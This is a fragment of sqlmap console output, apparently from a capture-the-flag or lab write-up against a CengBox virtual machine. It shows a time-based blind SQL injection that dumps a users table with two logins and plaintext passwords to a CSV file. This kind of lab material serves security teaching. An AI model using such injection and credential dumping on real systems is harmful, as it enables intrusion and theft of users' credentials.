 [02:44:39] [WARNING] (case) time-based comparison requires reset of statistic
al model, please wait.............................. (done)
[02:44:44] [INFO] adjusting time delay to 1 second due to good response times
Admin
[02:44:57] [INFO] retrieved: 1
[02:44:59] [INFO] retrieved: admin@ceng-company.vm
[02:46:12] [INFO] retrieved: admin*_2020
[02:46:44] [INFO] retrieved: Admin
[02:46:59] [INFO] retrieved: 2
[02:47:02] [INFO] retrieved: elizabethsky@ceng-company.vm
[02:48:35] [INFO] retrieved: walnuttree
Database: cengbox
Table: users
[2 entries]
+----+------------------------------+--------+-------------+
| id | login                        | name   | password    |
+----+------------------------------+--------+-------------+
| 1  | admin@ceng-company.vm        | Admin  | admin*_2020 |
| 2  | elizabethsky@ceng-company.vm | Admin  | walnuttree  |
+----+------------------------------+--------+-------------+
[02:49:08] [INFO] table 'cengbox.users' dumped to CSV file '/root/.local/shar
e/sqlmap/output/dev.ceng-company.vm/dump/cengbox/users.csv'
[02:49:08] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/dev.ceng-company.vm'